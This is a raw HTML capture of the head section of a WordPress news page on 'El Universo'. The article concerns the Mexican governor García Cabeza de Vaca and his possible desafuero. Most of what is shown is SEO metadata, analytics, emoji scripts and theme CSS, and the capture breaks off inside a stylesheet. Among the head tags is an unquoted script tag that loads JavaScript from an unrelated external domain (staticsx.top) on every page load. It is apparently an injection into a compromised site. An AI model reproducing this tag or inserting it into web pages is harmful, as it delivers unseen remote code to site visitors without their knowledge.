

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/se-hunde-cabeza-de-vaca/
body_size: 39888
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>! Se &quot;Hunde&quot; CABEZA DE VACA¡ - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/se-hunde-cabeza-de-vaca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="! Se &quot;Hunde&quot; CABEZA DE VACA¡ - El Universo" />
	<meta property="og:description" content="*** ALONSO Nunca Presentó Alguna Prueba en Favor de CDV ***TELEVISA, TV AZTECA, MILENIO, IMAGEN  y Otras TV no Informan *** El Desafuero es Iminente  Del Gobernador Del PAN *** La Prensa -Autollamada- Nacional Favorece a CDV Del PAN *** Se Cruzan Denuncias de NIETO- ROMERO, Que Pesan Sobre la ‘CABEZA’ Del Panista. *** El [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/se-hunde-cabeza-de-vaca/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2021-03-20T00:06:49+00:00" />
	<meta property="article:modified_time" content="2021-03-20T01:34:30+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/","url":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/","name":"! Se \"Hunde\" CABEZA DE VACA¡ - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/#primaryimage"},"image":{"@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg","datePublished":"2021-03-20T00:06:49+00:00","dateModified":"2021-03-20T01:34:30+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/se-hunde-cabeza-de-vaca/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg","width":532,"height":376,"caption":"Diputados Abordan el Desafuero de GARCÍA CABEZA DE VACA, del PAN."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/se-hunde-cabeza-de-vaca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"! Se &#8220;Hunde&#8221; CABEZA DE VACA¡"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="5118" data-token="9273b5fd59" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; ! Se &#8220;Hunde&#8221; CABEZA DE VACA¡ Comments Feed" href="https://newseluniverso.com/se-hunde-cabeza-de-vaca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/5118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=5118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"9273b5fd59","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
